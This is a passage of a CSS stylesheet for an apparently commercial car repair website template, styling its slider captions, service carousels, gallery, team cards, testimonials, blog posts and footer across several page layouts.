    border-style: none none solid;
    border-width: medium medium 1px;
    color: #979797;
    font-size: 11px;
    font-style: italic;
    width: 180px;
    padding-left: 10px;
    padding-right: 35px;
    transition: all 300ms ease 0s;
}

.header .search-bar .search-form input:focus {
    border-bottom: 1px solid #fff;
}

.header .search-bar .search-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #9d9d9d;
    font-size: 12px;
    padding: 0 12px;
    position: absolute;
    right: 0px;
    top: 0;
}


/* Start rev_slider_wrapper styles */

.tp-dottedoverlay {
    background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0 !important;
    z-index: 2 !important;
}

.slide-caption h1 {
    color: #ffffff;
    font-size: 38px;
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
}

.slide-caption h4 {
    color: #ffffff;
    font-size: 15px;
    line-height: 23px;
    font-weight: 300;
    font-style: italic;
    font-family: 'Varela Round', sans-serif;
}

.slide-caption a {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    background: #ff9320;
    display: block;
    padding: 8px 22px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.slide-two-caption a {
    color: #ff9320;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    padding: 4px 22px;
    font-family: 'Montserrat', sans-serif;
    border: 2px solid #ff9320;
    transition: all 700ms ease 0s;
}

.slide-two-caption a:hover {
    border: 2px solid #fff;
    color: #222;
    background: #fff;
    transition: all 700ms ease 0s !importent;
}

.slide-caption-three .search-service-form {
    position: relative;
}

.slide-caption-three .search-service-form input {
    background: rgba(37, 37, 37, 0.13) none repeat scroll 0 0;
    height: 40px;
    width: 287px;
    border: 2px solid #c3c2c3;
    color: #fff;
    font-size: 11px;
    font-style: italic;
    font-family: 'Montserrat', sans-serif;
    padding-left: 20px;
    padding-right: 30px;
    text-align: center;
    outline: none;
}

.slide-caption-three .search-service-form button {
    background: #ff9320 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    padding: 4px 22px;
    position: absolute;
    right: -110px;
    top: 0;
}

.slide-caption-three .search-service-form button i {
    display: inline-block;
    padding-right: 10px;
}


/* Start section title css */

.section-title {
    padding-bottom: 15px;
    position: relative;
    top: -2px;
}

.section-title h6 {
    color: #ff9320;
    font-size: 11px;
    font-weight: 400;
    margin: 0 0 17px;
    text-transform: uppercase;
}

.section-title h2 {
    color: #252525;
    font-size: 25px;
    margin: 0 0 2px;
    text-transform: uppercase;
}

.section-title .border {
    border: 1px solid #ff9320;
    display: inline-block;
    height: 3px;
    width: 40px;
    position: relative;
}

.section-title .border::before {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border::after {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    right: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border.before-border-none::before {
    background: none;
}


/*==============================================
    Start index.html page css
===============================================*/

.featured-area-v1 {}

.featured-area-v1 .featured-v1 {
    margin-left: 0;
    margin-right: 0;
}

.featured-area-v1 .single-featured-item {
    background: #ff9320 none repeat scroll 0 0;
    padding: 59px 50px 59px 50px;
}

.featured-area-v1 .single-featured-item.black-bg {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 84px;
    padding-top: 49px;
    position: relative;
    top: -15px;
}

.featured-area-v1 .single-featured-item .icon-holder {
    position: relative;
    top: 11px;
    width: 50px;
}

.featured-area-v1 .single-featured-item .content {
    padding-left: 20px;
}

.featured-area-v1 .single-featured-item .icon-holder,
.featured-area-v1 .single-featured-item .content {
    display: table-cell;
    vertical-align: top;
}

.featured-area-v1 .single-featured-item .icon-holder i {
    color: #fff;
    font-size: 56px;
}

.featured-area-v1 .single-featured-item .content span {
    color: #d27008;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v1 .single-featured-item .content h5 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v1 .single-featured-item .content p {
    color: #ffffff;
}

.welcome-area {
    background: #fff none repeat scroll 0 0;
    padding-bottom: 125px;
    padding-top: 90px;
}

.welcome-area .welcome-content {
    padding: 0 70px;
}

.welcome-area .welcome-content p {
    margin: 0 0 41px;
}

.welcome-content .button a {
    margin: 0 8px;
}

.welcome-content .button a.what-we-do {
    background: #bebebe none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    border: 2px solid #bebebe;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.what-we-do:hover {
    background: #000;
    border: 2px solid #ff9320;
}

.welcome-content .button a.quote {
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    color: #ff9320;
    border: 2px solid #ff9320;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.quote i {
    display: inline-block;
    padding-right: 12px;
}

.welcome-content .button a.quote:hover {
    background: #000;
    border: 2px solid #ff9320;
    color: #fff;
}

.features-listing-area {
    background: rgba(0, 0, 0, 0) url("img/features/bg.jpg") no-repeat scroll 0 -48px / cover;
    overflow: hidden;
    padding-top: 80px;
    position: relative;
    z-index: 1;
}

.features-listing-area::before {
    background: #141414 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: -48px;
    width: 100%;
    z-index: -1;
}

.features-listing-area .text {
    padding-left: 40%;
    padding-top: 20px;
}

.features-listing-area .text h6 {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 23px;
}

.features-listing-area .text h3 {
    color: #ffffff;
    font-size: 25px;
    margin: 12px 0 0;
    text-transform: uppercase;
}

.features-carosell {}

.features-carosell .single-item {
    overflow: hidden;
}

.features-carosell .single-item .img-holder {
    position: relative;
}

.features-carosell .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    padding-top: 24px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    z-index: 3;
}

.features-carosell .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-family: "Raleway", sans-serif;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
}

.features-carosell .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.features-carosell .single-item .title {
    background: #ff9320 none repeat scroll 0 0;
    padding: 11px 0 17px 20px;
}

.features-carosell .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.features-carosell .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.features-carosell .single-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.6) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
    opacity: 0;
}

.features-carosell .single-item .img-holder .overlay .box {
    display: table;
    width: 100%;
    height: 100%;
}

.features-carosell .single-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.features-carosell .single-item .img-holder .overlay .box .content i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.features-carosell .single-item:hover .overlay {
    opacity: 1;
}

.features-carosell .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls {
    left: -33%;
    position: absolute;
    top: 34%;
}

.gallery-area {
    padding: 137px 0 0;
    position: relative;
}

.gallery-area .section-title {
    padding-bottom: 76px;
}

.gallery-slider .owl-controls {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -70px;
    width: 150px;
}

.gallery-slider .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-prev:hover {
    color: #ff9320 !important;
}

.gallery-slider .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-next:hover {
    color: #ff9320 !important;
}

.gallery-area .single-gallery-item {
    position: relative;
    overflow: hidden;
}

.gallery-area .single-gallery-item .img-holder {
    position: relative;
}

.gallery-area .single-gallery-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.60) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
}

.gallery-area .single-gallery-item .img-holder .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content a i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.gallery-area .single-gallery-item:hover .overlay {
    opacity: 1;
}

.gallery-area .single-gallery-item img {
    position: relative;
    display: block;
    width: 100%;
    height: auto;
}

.what-we-do-area {
    padding-bottom: 0px;
    padding-top: 130px;
}

.what-we-do-content p {
    margin: 0 0 40px;
}

.featured-box li {
    float: left;
    margin-right: 25px;
}

.featured-box li .icon-holder {
    border: 1px solid #d6d6d6;
    height: 96px;
    text-align: center;
    width: 96px;
    display: block;
    padding: 15px 0;
    transition: all 700ms ease 0s;
}

.featured-box li .icon-holder i {
    font-size: 54px;
    color: #FF9729;
    line-height: 57px;
    transition: all .3s ease;
}

.featured-box.tab-menu .active .icon-holder i {
    color: #fff;
}

.featured-box .button {
    position: relative;
    top: -18px;
}

.featured-box .button p {
    background: #ff9729 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    height: 18px;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    width: 67px;
    transition: all 500ms ease 0s;
}

.featured-box.tab-menu .active .icon-holder {
    border: 1px solid #252525;
    background: #252525;
}

.featured-box.tab-menu .active .button p {
    background: #252525;
}

.accordion-box {
    padding-top: 80px;
    position: relative;
}

.accordion-box .accordion {
    position: relative;
}

.accordion-box .accordion .acc-btn {
    color: #252525;
    cursor: pointer;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 43px;
    margin-bottom: 19px;
    padding-left: 67px;
    position: relative;
}

.accordion-box .accordion .acc-btn .toggle-icon {
    border: 1px solid #d6d6d6;
    color: #aaaaaa;
    display: block;
    height: 42px;
    left: 0;
    line-height: 26px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 42px;
}

.accordion-box .accordion .acc-btn .toggle-icon .plus {
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0;
}

.accordion-box .accordion .acc-btn.active {
    color: #FF9320;
}

.accordion-box .accordion .acc-btn .toggle-icon .minus {
    font-size: 13px;
    font-weight: 300;
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1;
}

.accordion-box .accordion .acc-content {
    color: #5f5f5f;
    display: none;
    font-size: 12px;
    line-height: 32px;
    padding-left: 67px;
    position: relative;
    top: -23px;
}

.accordion-box .accordion .acc-content.collapsed {
    display: block;
}

.accordion-box .accordion .acc-content p {
    color: #5f5f5f;
    margin: 0;
}

.meet-our-team-area {
    padding-bottom: 130px;
    padding-top: 100px;
}

.meet-our-team-area .section-title {
    padding-bottom: 62px;
}

.single-team-member .member-info {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 17px;
    padding-left: 35px;
    position: relative;
    z-index: 1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info .transform-bg {
    background: #252525 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: -20px;
    transform: skewY(6deg);
    width: 100%;
    z-index: -1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info h5 {
    color: #ffffff;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
    text-transform: capitalize;
}

.single-team-member .member-info p {
    color: #ff9320;
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    text-transform: capitalize;
    transition: all 100ms ease 0s;
}

.single-team-member .member-info ul {
    padding-top: 11px;
}

.single-team-member .member-info ul li {
    display: inline-block;
    margin-right: 7px;
}

.single-team-member .member-info ul li i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    height: 28px;
    text-align: center;
    width: 28px;
    color: #ffffff;
    padding: 7px 0;
    transition: all 100ms ease 0s;
}

.single-team-member:hover .member-info .transform-bg {
    transform: skewY(-6deg);
}

.single-team-member:hover .member-info {
    background: #ff9320;
}

.single-team-member:hover .member-info .transform-bg {
    background: #ff9320;
}

.single-team-member:hover .member-info p {
    color: #fff;
}

.single-team-member:hover .member-info ul li i {
    background: #fab56c none repeat scroll 0 0;
}

.meet-our-team-area.single-team-page {
    padding-bottom: 20px;
}

.meet-our-team-area.single-team-page .single-team-member {
    margin-bottom: 50px;
}

.client-testimonial-area {
    background: rgba(0, 0, 0, 0) url("img/testimonial/testimonial-area-bg.jpg") no-repeat scroll 0 0 / cover;
    padding-bottom: 66px;
    padding-top: 90px;
    position: relative;
    z-index: 1;
}

.client-testimonial-area.single-testimonial-page .single-testimonial {
    margin-bottom: 30px;
}

.client-testimonial-area.no-bg {
    background: none;
}

.client-testimonial-area .section-title {
    padding-bottom: 41px;
}

.client-testimonial-area::before {
    background: #f6f6f6 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.client-testimonial .single-testimonial {
    background: #ffffff none repeat scroll 0 0;
    padding-left: 30px;
    padding-right: 45px;
    padding-top: 23px;
    padding-bottom: 25px;
    box-shadow:
}

.client-testimonial .single-testimonial p {
    margin: 0 0 19px;
}

.client-testimonial .single-testimonial ul li .img-holder {
    width: 80px;
    position: relative;
    z-index: 1;
}

.client-testimonial .single-testimonial ul li .img-holder:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    content: "";
    border: 5px solid #fff;
    opacity: .2;
    border-radius: 50%;
    z-index: 2;
    transition: all 0.5s ease 0s;
}

.client-testimonial .single-testimonial ul li .text {
    padding-left: 30px;
}

.client-testimonial .single-testimonial ul li .img-holder,
.client-testimonial .single-testimonial ul li .text {
    display: table-cell;
    vertical-align: middle;
}

.client-testimonial .single-testimonial ul li .text h6 {
    color: #252525;
    font-size: 12px;
    margin: 11px 0 6px;
}

.client-testimonial .single-testimonial ul li .text p {
    color: #ff9320;
    margin: 0;
}

.client-testimonial .owl-nav {
    margin-top: 42px !important;
}

.client-testimonial .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .owl-prev:hover {
    color: #ff9320 !important;
}

.client-testimonial .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .single-testimonial:hover .img-holder:before {
    opacity: .99;
    border: 5px solid #FF9320;
}

.client-testimonial .owl-next:hover {
    color: #ff9320 !important;
}

.brand_area {
    background: #fff none repeat scroll 0 0;
    height: 195px;
    padding-top: 100px;
    position: relative;
}

.brand_area .owl-demo-brand {
    position: static;
    text-align: center;
}

.brand_area .owl-demo-brand .owl-stage-outer {
    z-index: 10;
}

.brand_area .owl-demo-brand .single-item img {
    position: relative;
    display: inline-block !important;
    width: auto !important;
    max-width: 100% !important;
    opacity: 1;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brand_area .owl-demo-brand .single-item img:hover {
    opacity: 0.50;
}

.footer-contact-info-area {
    background: #fff none repeat scroll 0 0;
}

.footer-contact-info {
    background: #ff9320 none repeat scroll 0 0;
    position: relative;
    top: 55px;
    z-index: 2;
}

.footer-contact-info ul li {
    border-right: 1px solid #e98214;
    float: left;
    padding: 33px 50px 27px 40px;
}

.footer-contact-info ul li:last-child {
    border-right: none;
}

.footer-contact-info ul li .icon-holder {
    background: #ffb464 none repeat scroll 0 0;
    display: block;
    float: left;
    height: 46px;
    padding: 6px 0;
    text-align: center;
    width: 46px;
}

.footer-contact-info ul li .icon-holder i {
    font-size: 27px;
    color: #fff;
}

.footer-contact-info ul li .text {
    padding-left: 25px;
    float: left;
}

.footer-contact-info ul li .text h6 {
    color: #6f3b03;
    font-size: 13px;
    margin: 5px 0 0;
}

.footer-contact-info ul li .text p {
    margin: 0;
    color: #fff;
}

.footer-area {
    background: rgba(0, 0, 0, 0) url("img/footer/footer-bg.jpg") no-repeat fixed center center / cover;
    overflow: hidden;
    padding-bottom: 8px;
    position: relative;
    z-index: 1;
}

.footer-area::before {
    background: rgba(37, 37, 37, 0.97) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.footer-area .upper-footer-widget{
	padding-top: 55px;
}

.footer-widget{
	padding-bottom:55px;
}

.single-footer-widget {
    border-right: 1px solid #404040;
    height: 280px;
    padding-top: 52px;
}

.footer-widget .title {
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 25px;
    text-transform: uppercase;
    line-height: 20px;
    letter-spacing: 1px;
}

.single-footer-widget .about-text p {
    color: #d4d4d4;
}

.footer-area .services-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .service-lists li a {
    color: #d4d4d4;
    transition: all .3s ease;
}

.single-footer-widget .service-lists li a:hover {
    color: #FF9320;
}

.footer-area .working-hour-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .working-hours li {
    color: #d4d4d4;
    font-size: 12px;
    font-weight: 600;
}

.single-footer-widget .working-hours li span {
    font-weight: 400;
}

.footer-area .subscirbe-newsletter-form-widget {
    padding-left: 0;
}

.subscirbe-newsletter-form-widget .single-footer-widget {
    border-right: none;
}

.subscirbe-newsletter-form-widget .single-footer-widget p {
    color: #d4d4d4;
    margin: 0 0 25px;
}

.single-footer-widget .subscirbe-newsletter-form {
    position: relative;
}

.single-footer-widget .subscirbe-newsletter-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #ffffff;
    font-size: 11px;
    font-style: italic;
    padding-bottom: 0px;
    padding-left: 10px;
    padding-right: 50px;
    width: 240px;
}

.single-footer-widget .subscirbe-newsletter-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    position: absolute;
    right: 52px;
    top: 2px;
    font-size: 16px;
}

.copyright-area {
    border-top: 1px solid #404040;
    padding-top: 14px;
}

.copyright-area .copyright-text p {
    color: #ffffff;
}


/*==============================================
    Start index2.html page css
===============================================*/

.featured-area-v2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 84px;
}

.featured-area-v2 .featured-v2 {
    position: relative;
    top: -16px;
}

.featured-area-v2 .single-featured-item {
    background: #fff none repeat scroll 0 0;
    border-top: 2px solid #f68e1f;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 38px;
    text-align: center;
    padding-bottom: 33px;
    box-shadow: -webkit-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    -moz-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
}

.featured-area-v2 .single-featured-item .icon-holder {
    margin: 0 0 28px;
}

.featured-area-v2 .single-featured-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.featured-area-v2 .single-featured-item .content h5 {
    color: #252525;
    font-size: 14px;
    line-height: 23px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v2 .single-featured-item .content p {
    margin: 0 0 20px;
}

.featured-area-v2 .single-featured-item .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v2 .single-featured-item .content a i {
    display: inline-block;
    padding-right: 14px;
    font-size: 12px;
}

.wheel-changing-area {
    padding-top: 110px;
}

.wheel-changing-area .marginnone {
    margin: 0;
}

.wheel-changing-area .wheel-changing .img-holder {
    float: left;
    padding-top: 55px;
    z-index: 10;
    position: relative;
}

.wheel-changing-area .wheel-changing .img-holder:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff9320;
    content: "";
}

.wheel-changing-area .wheel-changing .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 2px;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 25px;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
    font-family: 'Raleway', sans-serif;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -9px;
}

.wheel-changing-area .wheel-changing .content {
    border: 5px solid #f0f0f0;
    left: 450px;
    overflow: hidden;
    padding-left: 160px;
    padding-top: 40px;
    position: absolute;
    z-index: 9;
    padding-right: 45px;
    padding-bottom: 43px;
}

.wheel-changing-area .wheel-changing .content p {
    margin: 0 0 23px;
}

.wheel-changing-area .wheel-changing .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.service-area {
    padding-bottom: 34px;
    padding-top: 125px;
}

.service-area .single-service-item {
    padding-bottom: 70px;
}

.service-area .single-service-item .icon-holder {
    margin: 0 0 19px;
    position: relative;
}

.service-area .single-service-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.service-area .single-service-item .icon-holder span {
    color: #f6f6f6;
    font-size: 60px;
    font-weight: 700;
    left: 37px;
    position: absolute;
    z-index: -1;
    top: 13px;
    font-family: 'Montserrat', sans-serif;
}

.service-area .single-service-item .icon-holder.service-icon-six span {
    left: 18px;
}

.service-area .single-service-item .content {}

.service-area .single-service-item .content h5 {
    color: #252525;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.service-area .single-service-item .content p {}

.meet-our-team-area.meet-our-team-h2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-top: 85px;
    padding-bottom: 105px;
}

.latest-blog-area {
    padding-top: 110px;
    padding-bottom: 100px;
}

.latest-blog-area .section-title {
    padding-bottom: 41px;
}

.latest-blog-area .single-blog-post {
    overflow: hidden;
}

.single-blog-post .img-holder {
    position: relative;
	display:inline-block;
}

.single-blog-post .img-holder img {
    transition: all 500ms ease 0s;
    max-width: 100%;
}

.single-blog-post .img-holder .date {
    background: #ff9320 none repeat scroll 0 0;
    bottom: 0;
    height: 37px;
    left: 0;
    padding-left: 18px;
    position: absolute;
    width: 143px;
    z-index: 3;
    padding-top: 3px;
}

.single-blog-post .img-holder .date p {
    margin: 0;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
}

.single-blog-post .img-holder .date p i {
    color: #fff;
    font-size: 13px;
    display: inline-block;
    padding-right: 15px;
}

.single-blog-post .img-holder .overlay {
    background: rgba(255, 147, 32, 0.65) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    transform: scale(0, 0);
    transition: all 0.5s ease 0s;
}

.single-blog-post .img-holder .overlay a {
    display: table;
    height: 100%;
    text-align: center;
    width: 100%;
}

.single-blog-post .img-holder .overlay a i {
    color: #fff;
    display: table-cell;
    font-size: 18px;
    vertical-align: middle;
}

.single-blog-post .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 24px 0 0px;
    transition: all 500ms ease 0s;
}

.single-blog-post .content .post-info li {
    display: inline-block;
    color: #adadad;
    font-size: 11px;
    font-style: italic;
}

.single-blog-post .content .post-info li::after {
    color: #adadad;
    content: "/";
    display: inline-block;
    margin: 0 4px 0 7px;
}

.single-blog-post .content .post-info li:last-child::after {
    content: "";
}

.single-blog-post .content .post-info li a {
    color: #adadad;
    transition: all 500ms ease 0s;
}

.single-blog-post .content a.read-more {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post .content a.read-more i {
    display: inline-block;
    padding-right: 15px;
    font-size: 11px;
}

.single-blog-post:hover .overlay {
    transform: scale(1, 1);
}

.single-blog-post .content h5:hover {
    color: #ff9320;
}

.single-blog-post .content .post-info li a:hover {
    color: #ff9320;
}


/*==============================================
    Start index3.html page css
===============================================*/

.car-repair-service-area {
    padding-top: 90px;
    background: #fff;
    padding-bottom: 100px;
}

.car-repair-service-area .section-title {
    padding-bottom: 66px;
}

.car-repair-service-area .single-item {}

.car-repair-service-area .single-item .img-holder {
    position: relative;
    overflow: hidden;
    background: #000 none repeat scroll 0 0;
}

.car-repair-service-area .single-item .img-holder img {
    display: block;
    transform: scale(1.1, 1.1);
    transition: all 500ms ease 0s;
    width: 100%;
}

.car-repair-service-area .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 24px;
}

.car-repair-service-area .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
}

.car-repair-service-area .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.car-repair-service-area .single-item .title {
    background: #ff9320;
    padding-left: 20px;
    padding-right: 0px;
    padding-top: 11px;
    padding-bottom: 17px;
}

.car-repair-service-area .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.car-repair-service-area .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.car-repair-service-area .single-item:hover .img-holder img {
    opacity: 0.7;
    transform: scale(1, 1);
}

.why-choose-us-area {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 21px;
    padding-top: 90px;
}

.why-choose-us-content .section-title {
    padding-bottom: 52px;
}

.why-choose-us-area .why-choose-us-content {}

.why-choose-us-content ul li {
    margin-bottom: 42px;
}

.why-choose-us-content ul li:last-child {
    margin-bottom: 0;
}

.why-choose-us-content ul li .icon-holder {
    border: 2px solid #cac4c4;
    border-radius: 50%;
    float: left;
    height: 80px;
    padding: 15px 0;
    text-align: center;
    width: 80px;
    margin-top: 3px;
    transition: all 500ms ease 0s;
}

.why-choose-us-content ul li .icon-holder i {
    font-size: 47px;
    color: #FF9320;
    line-height: 47px;
}

.why-choose-us-content ul li .content {
    overflow: hidden;
    padding-left: 20px;
}

.why-choose-us-content ul li .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.why-choose-us-content ul li .content p {}

.why-choose-us-content ul li:hover .icon-holder {
    background: #252525;
    border: 2px solid #FF9320;
}

.why-choose-us-area .why-choose-us-right {
    padding: 0;
}

.why-choose-us-area .why-choose-us-right .img-holder img {
    left: 80px;
    position: relative;
    top: 21px;
    width: auto;
}

.gallery-area.gallery-h3 {
    padding-top: 115px;
}

.meet-our-team-area.meet-our-team-h3 {
    padding-top: 130px;
    padding-bottom: 115px;
}

.book-car-repair-service-area {
    background: url(img/resources/car-repair-service-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 65px;
    padding-bottom: 60px;
    position: relative;
    z-index: 1;
}

.book-car-repair-service-area::before {
    background: #fafafa none repeat scroll 0 0;
    content: "";
    height: 100%;
